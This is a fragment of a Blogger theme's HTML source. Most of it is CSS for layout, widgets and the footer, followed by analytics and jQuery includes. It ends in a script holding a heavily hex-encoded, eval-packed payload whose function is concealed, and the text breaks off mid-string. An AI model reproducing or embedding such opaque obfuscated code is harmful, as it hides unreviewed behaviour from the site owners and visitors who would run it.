margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x